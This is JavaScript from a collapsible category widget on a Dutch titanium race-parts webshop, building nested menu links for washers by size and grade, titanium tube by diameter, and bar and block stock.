collapsItems['collapsCat-676:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/ring-25mm/ring-m2-5/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-97:2'] = '<ul></ul>';
collapsItems['collapsCat-100:2'] = '<ul></ul>';
collapsItems['collapsCat-678:2'] = '<ul></ul>';
collapsItems['collapsCat-99:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m3-ring/din-125-ring-m3/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m3-ring/din125-m3-ring/\' title=\"Prijzen zijn exclusief BTW\">Carrosseriering</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m3-ring/m3veerring/\' title=\"Prijzen zijn exclusief BTW\">Veerring</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-478:2'] = '<ul></ul>';
collapsItems['collapsCat-477:2'] = '<ul></ul>';
collapsItems['collapsCat-243:2'] = '<ul></ul>';
collapsItems['collapsCat-101:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m4-ring/ring-gr2-m4-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m4-ring/ring-gr5-m4-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m4-ring/din-127/\' title=\"Prijzen zijn exclusief BTW\">Veerring</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-480:2'] = '<ul></ul>';
collapsItems['collapsCat-479:2'] = '<ul></ul>';
collapsItems['collapsCat-244:2'] = '<ul></ul>';
collapsItems['collapsCat-106:2'] = '<ul></ul>';
collapsItems['collapsCat-679:2'] = '<ul></ul>';
collapsItems['collapsCat-104:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m5-ring/ring-gr2-m5-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m5-ring/ring-gr5-m5-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m5-ring/din-127-m5-ring/\' title=\"Prijzen zijn exclusief BTW\">Veerring</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m5-ring/din9021b-m5-ring/\' title=\"Prijzen zijn exclusief BTW\">Carrosseriering</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m5-ring/countersunk-washer/\' title=\"Prijzen zijn exclusief BTW\">verzonken ring</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-307:2'] = '<ul></ul>';
collapsItems['collapsCat-306:2'] = '<ul></ul>';
collapsItems['collapsCat-110:2'] = '<ul></ul>';
collapsItems['collapsCat-109:2'] = '<ul></ul>';
collapsItems['collapsCat-680:2'] = '<ul></ul>';
collapsItems['collapsCat-107:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m6-ring/grade2-din125-m6-ring/\' title=\"Prices are exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m6-ring/grade5-din125-m6-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m6-ring/din127/\' title=\"Prijzen zijn exclusief BTW\">Veerring</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m6-ring/din9021b-m6-ring/\' title=\"Prijzen zijn exclusief BTW\">Carrosseriering</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m6-ring/verzonken-ring/\' title=\"Prijzen zijn exclusief BTW\">Verzonken Ring</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-463:2'] = '<ul></ul>';
collapsItems['collapsCat-476:2'] = '<ul></ul>';
collapsItems['collapsCat-113:2'] = '<ul></ul>';
collapsItems['collapsCat-114:2'] = '<ul></ul>';
collapsItems['collapsCat-111:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m8-ring/ring-gr2-m8-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m8-ring/ring-gr5-m8-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m8-ring/din127-m8-ring/\' title=\"Prijzen zijn exclusief BTW\">Veerring</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m8-ring/din9021b-m8-ring/\' title=\"Prijzen zijn exclusief BTW\">Carrosseriering</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-458:2'] = '<ul></ul>';
collapsItems['collapsCat-457:2'] = '<ul></ul>';
collapsItems['collapsCat-119:2'] = '<ul></ul>';
collapsItems['collapsCat-118:2'] = '<ul></ul>';
collapsItems['collapsCat-115:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m10-ring/ring-gr2/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m10-ring/ring-gr5/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m10-ring/din127-m10-ring/\' title=\"Prijzen zijn exclusief BTW\">Veerring</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m10-ring/din9021b-m10-ring/\' title=\"View all posts filed under Carrosseriering\">Carrosseriering</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-124:2'] = '<ul></ul>';
collapsItems['collapsCat-123:2'] = '<ul></ul>';
collapsItems['collapsCat-464:2'] = '<ul></ul>';
collapsItems['collapsCat-121:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m12-ring/din125-m12-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m12-ring/din127b/\' title=\"Prijzen zijn exclusief BTW\">Veerring</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m12-ring/sluitring/\' title=\"View all posts filed under Sluitring\">Sluitring</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-490:2'] = '<ul></ul>';
collapsItems['collapsCat-711:2'] = '<ul></ul>';
collapsItems['collapsCat-416:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m14-ring/ring-gr2-m14-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m14-ring/veerring-gr2/\' title=\"Prijzen zijn exclusief BTW\">Veerring Gr2</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-491:2'] = '<ul></ul>';
collapsItems['collapsCat-712:2'] = '<ul></ul>';
collapsItems['collapsCat-225:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m16-ring/ring-gr2-m16-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m16-ring/veerring-m16-gr2/\' title=\"Prijzen zijn exclusief BTW\">Veerring M16 Gr2</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-492:2'] = '<ul></ul>';
collapsItems['collapsCat-532:2'] = '<ul></ul>';
collapsItems['collapsCat-713:2'] = '<ul></ul>';
collapsItems['collapsCat-425:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m18-ring/ring-gr2-m18-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m18-ring/groot-gr5/\' title=\"Prijzen zijn exclusief BTW\">Groot Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m18-ring/veerring-gr2-m18-ring/\' title=\"Prijzen zijn exclusief BTW\">Veerring Gr2</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-721:2'] = '<ul></ul>';
collapsItems['collapsCat-588:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/gr2/veerring-gr2-gr2/\' title=\"View all posts filed under Veerring Gr2\">Veerring Gr2</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-459:2'] = '<ul><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/ring/m2-ring/\' title=\"View all posts filed under M2\">M2</a></span><div id=\'collapsCat-465:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m2-ring/ring-gr2-m2-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/ring/ring-25mm/\' title=\"View all posts filed under M2,5\">M2,5</a></span><div id=\'collapsCat-676:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/ring-25mm/ring-m2-5/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/ring/m3-ring/\' title=\"View all posts filed under M3\">M3</a></span><div id=\'collapsCat-99:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m3-ring/din-125-ring-m3/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m3-ring/din125-m3-ring/\' title=\"Prijzen zijn exclusief BTW\">Carrosseriering</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m3-ring/m3veerring/\' title=\"Prijzen zijn exclusief BTW\">Veerring</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/ring/m4-ring/\' title=\"View all posts filed under M4\">M4</a></span><div id=\'collapsCat-101:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m4-ring/ring-gr2-m4-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m4-ring/ring-gr5-m4-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m4-ring/din-127/\' title=\"Prijzen zijn exclusief BTW\">Veerring</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/ring/m5-ring/\' title=\"View all posts filed under M5\">M5</a></span><div id=\'collapsCat-104:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m5-ring/ring-gr2-m5-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m5-ring/ring-gr5-m5-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m5-ring/din-127-m5-ring/\' title=\"Prijzen zijn exclusief BTW\">Veerring</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m5-ring/din9021b-m5-ring/\' title=\"Prijzen zijn exclusief BTW\">Carrosseriering</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m5-ring/countersunk-washer/\' title=\"Prijzen zijn exclusief BTW\">verzonken ring</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/ring/m6-ring/\' title=\"View all posts filed under M6\">M6</a></span><div id=\'collapsCat-107:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m6-ring/grade2-din125-m6-ring/\' title=\"Prices are exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m6-ring/grade5-din125-m6-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m6-ring/din127/\' title=\"Prijzen zijn exclusief BTW\">Veerring</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m6-ring/din9021b-m6-ring/\' title=\"Prijzen zijn exclusief BTW\">Carrosseriering</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m6-ring/verzonken-ring/\' title=\"Prijzen zijn exclusief BTW\">Verzonken Ring</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/ring/m8-ring/\' title=\"View all posts filed under M8\">M8</a></span><div id=\'collapsCat-111:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m8-ring/ring-gr2-m8-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m8-ring/ring-gr5-m8-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m8-ring/din127-m8-ring/\' title=\"Prijzen zijn exclusief BTW\">Veerring</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m8-ring/din9021b-m8-ring/\' title=\"Prijzen zijn exclusief BTW\">Carrosseriering</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/ring/m10-ring/\' title=\"View all posts filed under M10\">M10</a></span><div id=\'collapsCat-115:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m10-ring/ring-gr2/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m10-ring/ring-gr5/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m10-ring/din127-m10-ring/\' title=\"Prijzen zijn exclusief BTW\">Veerring</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m10-ring/din9021b-m10-ring/\' title=\"View all posts filed under Carrosseriering\">Carrosseriering</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/ring/m12-ring/\' title=\"View all posts filed under M12\">M12</a></span><div id=\'collapsCat-121:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m12-ring/din125-m12-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m12-ring/din127b/\' title=\"Prijzen zijn exclusief BTW\">Veerring</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m12-ring/sluitring/\' title=\"View all posts filed under Sluitring\">Sluitring</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/ring/m14-ring/\' title=\"View all posts filed under M14\">M14</a></span><div id=\'collapsCat-416:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m14-ring/ring-gr2-m14-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m14-ring/veerring-gr2/\' title=\"Prijzen zijn exclusief BTW\">Veerring Gr2</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/ring/m16-ring/\' title=\"View all posts filed under M16\">M16</a></span><div id=\'collapsCat-225:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m16-ring/ring-gr2-m16-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m16-ring/veerring-m16-gr2/\' title=\"Prijzen zijn exclusief BTW\">Veerring M16 Gr2</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/ring/m18-ring/\' title=\"View all posts filed under M18\">M18</a></span><div id=\'collapsCat-425:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m18-ring/ring-gr2-m18-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m18-ring/groot-gr5/\' title=\"Prijzen zijn exclusief BTW\">Groot Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m18-ring/veerring-gr2-m18-ring/\' title=\"Prijzen zijn exclusief BTW\">Veerring Gr2</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/ring/gr2/\' title=\"View all posts filed under M20\">M20</a></span><div id=\'collapsCat-588:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/gr2/veerring-gr2-gr2/\' title=\"View all posts filed under Veerring Gr2\">Veerring Gr2</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --></ul>';
collapsItems['collapsCat-584:2'] = '<ul></ul>';
collapsItems['collapsCat-628:2'] = '<ul></ul>';
collapsItems['collapsCat-629:2'] = '<ul></ul>';
collapsItems['collapsCat-632:2'] = '<ul></ul>';
collapsItems['collapsCat-631:2'] = '<ul></ul>';
collapsItems['collapsCat-633:2'] = '<ul></ul>';
collapsItems['collapsCat-634:2'] = '<ul></ul>';
collapsItems['collapsCat-192:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/buis/buis-grade-2/tm-19mm-doorsnede/\' title=\"Prijzen zijn exclusief BTW\">&lt;t/m19mm OD</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/buis/buis-grade-2/19-25mm-doorsnede/\' title=\"Prijzen zijn exclusief BTW\">&lt;19-25mm OD</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/buis/buis-grade-2/25-40-doorsnede/\' title=\"Prijzen zijn exclusief BTW\">&lt;25-40mm OD</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/buis/buis-grade-2/40tm50-doorsnede/\' title=\"Prijzen zijn exclusief BTW\">&lt;40-50mm OD</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/buis/buis-grade-2/50-70/\' title=\"Prijzen zijn exclusief BTW\">&lt;50-70mm OD</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/buis/buis-grade-2/70-108/\' title=\"Prijzen zijn exclusief BTW\">70-108mm OD</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-194:2'] = '<ul></ul>';
collapsItems['collapsCat-162:2'] = '<ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/buis/bend-elbow-gr2/\' title=\"\">Bocht Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/buis/buis-grade-2/\' title=\"View all posts filed under Buis Grade 2\">Buis Grade 2</a></span><div id=\'collapsCat-192:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/buis/buis-grade-2/tm-19mm-doorsnede/\' title=\"Prijzen zijn exclusief BTW\">&lt;t/m19mm OD</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/buis/buis-grade-2/19-25mm-doorsnede/\' title=\"Prijzen zijn exclusief BTW\">&lt;19-25mm OD</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/buis/buis-grade-2/25-40-doorsnede/\' title=\"Prijzen zijn exclusief BTW\">&lt;25-40mm OD</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/buis/buis-grade-2/40tm50-doorsnede/\' title=\"Prijzen zijn exclusief BTW\">&lt;40-50mm OD</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/buis/buis-grade-2/50-70/\' title=\"Prijzen zijn exclusief BTW\">&lt;50-70mm OD</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/buis/buis-grade-2/70-108/\' title=\"Prijzen zijn exclusief BTW\">70-108mm OD</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/buis/buis-grade-9/\' title=\"Prijzen zijn Exclusief BTW\">Buis Grade 9</a>         </li> <!-- ending subcategory --></ul>';
collapsItems['collapsCat-704:2'] = '<ul></ul>';
collapsItems['collapsCat-700:2'] = '<ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/block-gr5/block-gr5-block-gr5/\' title=\"View all posts filed under Block Gr5\">Block Gr5</a>         </li> <!-- ending subcategory --></ul>';
collapsItems['collapsCat-568:2'] = '<ul></ul>';
collapsItems['collapsCat-554:2'] = '<ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/koker-gr2/koker-gr2-koker-gr2/\' title=\"Prijzen zijn exclusief BTW\">Koker Gr2</a>         </li> <!-- ending subcategory --></ul>';
collapsItems['collapsCat-729:2'] = '<ul></ul>';
collapsItems['collapsCat-569:2'] = '<ul></ul>';
collapsItems['collapsCat-730:2'] = '<ul></ul>';
collapsItems['collapsCat-570:2'] = '<ul></ul>';
collapsItems['collapsCat-684:2'] = '<ul></ul>';
collapsItems['collapsCat-685:2'] = '<ul></ul>';
collapsItems['collapsCat-621:2'] = '<ul></ul>';
collapsItems['collapsCat-622:2'] = '<ul></ul>';
collapsItems['collapsCat-627:2'] = '<ul></ul>';
collapsItems['collapsCat-623:2'] = '<ul></ul>';
collapsItems['collapsCat-624:2'] = '<ul></ul>';
collapsItems['collapsCat-640:2'] = '<ul></ul>';
collapsItems['collapsCat-625:2'] = '<ul></ul>';
collapsItems['collapsCat-686:2'] = '<ul></ul>';
collapsItems['collapsCat-626:2'] = '<ul></ul>';
collapsItems['collapsCat-658:2'] = '<ul></ul>';
collapsItems['collapsCat-620:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/m12-staaf-special/\' title=\"Prijzen zijn exclusief BTW\">Dia:12mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia-m16/\' title=\"Prijzen zijn exclusief BTW\">Dia:16mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia20/\' title=\"Prijzen zijn exclusief BTW\">Dia:20mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia22/\' title=\"Prijzen zijn exclusief BTW\">Dia:22mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia25/\' title=\"Prijzen zijn exclusief BTW\">Dia:25mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia30/\' title=\"Prijzen zijn exclusief BTW\">Dia:30mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia32/\' title=\"Prijzen zijn exclusief BTW\">Dia:32mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia33mm/\' title=\"prijzen zijn exclusief BTW\">Dia:33mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia35/\' title=\"Prijzen zijn exclusief BTW\">Dia:35mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia36mm/\' title=\"Prijzen zijn exclusief BTW\">Dia:36mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia40/\' title=\"Prijzen zijn exclusief BTW\">Dia:40mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia45mm/\' title=\"Prijzen zijn exclusief BTW\">Dia:45mm</a>         </li> 